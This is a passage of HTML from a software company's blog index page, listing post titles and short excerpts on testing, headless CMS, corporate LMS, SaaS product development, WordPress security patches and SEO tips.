								<div class="title"><a href="https://www.intellinez.com/blog/manual-testing-vs-automated-testing/" rel="bookmark">Manual Testing vs Automated Testing</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Software testing is one of the most important parts of the software development process. The goal of testing a software or an application is to determine whether there are any issues that need to be addressed so that the software meets the defined standards before it is distributed to the public. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">24 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/what-is-headless-cms/" title="What is Headless CMS?"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is headless cms" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="What is Headless CMS? 264" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is headless cms" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="What is Headless CMS? 264"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is headless cms" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="What is Headless CMS? 265" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is headless cms" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/what-is-headless-cms-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="What is Headless CMS? 265"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/what-is-headless-cms/" rel="bookmark">What is Headless CMS?</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Traditional content management solutions managed how the website’s content was presented on the screen. With the advent of a mobile-first internet browsing experience and an increasing number of IoT devices, the need for a more flexible and scalable content management solution has arisen.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">21 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/understanding-corporate-lms-solutions/" title="Understanding Corporate LMS Solutions"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding Corporate LMS Solutions" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions.webp 1200w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Understanding Corporate LMS Solutions 266" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding Corporate LMS Solutions" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions.webp 1200w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Understanding Corporate LMS Solutions 266"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding Corporate LMS Solutions" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions.webp 1200w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-768x512.webp 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Understanding Corporate LMS Solutions 267" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions.webp"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding Corporate LMS Solutions" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions.webp 1200w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2022/01/Understanding-Corporate-LMS-Solutions-768x512.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Understanding Corporate LMS Solutions 267"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/understanding-corporate-lms-solutions/" rel="bookmark">Understanding Corporate LMS Solutions</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Corporate learning management systems assist businesses in providing customized training to new joinees as well as old employees. By keeping employees trained, reskilled, and upskilled using corporate or enterprise LMS software, companies can keep them adaptable and resilient to an ever-changing environment. A good CLMS solution must boast features like mobile access, individualized learning paths, performance tracking, certification administration, and more. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">20 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/product-development-and-management/" title="The Only Guide You Need to Product Development and Management for 2025"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to IT Product Development and Management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="The Only Guide You Need to Product Development and Management for 2025 268" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to IT Product Development and Management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="The Only Guide You Need to Product Development and Management for 2025 268"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to IT Product Development and Management" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="The Only Guide You Need to Product Development and Management for 2025 269" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to IT Product Development and Management" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-IT-Product-Development-and-Management-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="The Only Guide You Need to Product Development and Management for 2025 269"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/product-development-and-management/" rel="bookmark">The Only Guide You Need to Product Development and Management for 2025</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Product Development journeys often begin with a concept or an idea that serves as the foundation for the development of a digital solution. These ideas have the potential to generate a digital disruption if the new product successfully solves a demand in a novel, untested, and out-of-the-box way. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">19 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/wordpress-core-vulnerabilities-5-8-3/" title="WordPress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WordPress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Wordpress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities 270" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WordPress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Wordpress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities 270"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WordPress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Wordpress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities 271" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="WordPress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/WordPress-Releases-Patch-5.8.3-to-Secure-Millions-of-Websites-Against-Four-Core-Vulnerabilities-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Wordpress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities 271"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									WordPress								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/wordpress-core-vulnerabilities-5-8-3/" rel="bookmark">WordPress Releases Patch 5.8.3 to Secure Millions of Websites Against Four Core Vulnerabilities</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Learn about WordPress 5.8.3 Security Release, a short-cycle security release that addresses four vulnerabilities. All WordPress site owners are recommended to ensure WP core updates are activated. Click to learn more&#8230;</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">11 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/saas-product-development-process/" title="Ultimate Guide to SaaS Product Development in 2025"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ultimate Guide to the SaaS Product Development Process" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Ultimate Guide to SaaS Product Development in 2025 272" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ultimate Guide to the SaaS Product Development Process" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Ultimate Guide to SaaS Product Development in 2025 272"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ultimate Guide to the SaaS Product Development Process" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Ultimate Guide to SaaS Product Development in 2025 273" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ultimate Guide to the SaaS Product Development Process" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Ultimate-Guide-to-the-SaaS-Product-Development-Process-for-2022-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Ultimate Guide to SaaS Product Development in 2025 273"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/saas-product-development-process/" rel="bookmark">Ultimate Guide to SaaS Product Development in 2025</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Recurring revenue business models like SaaS have proven to deliver greater financial predictability, better insights into the customer’s preferences and wants, and provide much greater flexibility to business processes.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">11 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/guide-to-improving-wordpress-security-in-2022/" title="Guide to Improving WordPress Security in 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to Improving WordPress Security in 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Guide to Improving WordPress Security in 2022 274" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to Improving WordPress Security in 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Guide to Improving WordPress Security in 2022 274"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to Improving WordPress Security in 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Guide to Improving WordPress Security in 2022 275" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Guide to Improving WordPress Security in 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/Guide-to-Improving-WordPress-Security-in-2022-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Guide to Improving WordPress Security in 2022 275"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									WordPress								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/guide-to-improving-wordpress-security-in-2022/" rel="bookmark">Guide to Improving WordPress Security in 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Amidst the current exponential rise in cyber threats, security has become one of the most important facets of web development. Let’s take a look at how you can secure your WordPress website in 2022.   </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">11 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/top-11-seo-tips-tricks-for-2022/" title="Top 11 SEO Tips &#038; Tricks for 2022"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 11 SEO Tips &amp; Tricks for 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Top 11 SEO Tips &amp; Tricks for 2022 276" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 11 SEO Tips &amp; Tricks for 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Top 11 SEO Tips &amp; Tricks for 2022 276"></noscript>									</div>
									<div class="main-image">
										<img width="900" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 11 SEO Tips &amp; Tricks for 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Top 11 SEO Tips &amp; Tricks for 2022 277" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022.webp"><noscript><img width="900" height="600" src="//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 11 SEO Tips &amp; Tricks for 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022.webp 900w,//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2022/01/SEOTop-11-SEO-Tips-Tricks-for-2022-768x512.webp 768w" sizes="(max-width: 900px) 100vw, 900px" title="Top 11 SEO Tips &amp; Tricks for 2022 277"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SEO								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/top-11-seo-tips-tricks-for-2022/" rel="bookmark">Top 11 SEO Tips &#038; Tricks for 2022</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Are you puzzled with SEO and the latest changes coming to search in 2022? Here’s a list of the Top 11 SEO Tips &#038; Tricks you need to keep in mind for better organic content discovery in 2022.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">4 January, 2022</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
